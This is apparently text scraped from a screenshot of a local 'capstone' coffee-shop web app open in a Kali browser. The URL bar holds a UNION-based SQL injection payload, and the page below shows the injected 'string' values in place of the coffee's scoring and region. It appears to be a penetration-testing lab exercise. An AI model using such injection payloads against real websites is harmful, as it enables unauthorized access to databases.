 localhost/capstone/coffee.php?coffee=1' union select null,null,"string","string",null,null,null -- -
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Huan
Scoring: 87.1
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: No rating yet
Add rating
Responsive image
Scoring: string
Region: string
Notes:
Varietal:
Customer raing: No rating yet
Add rating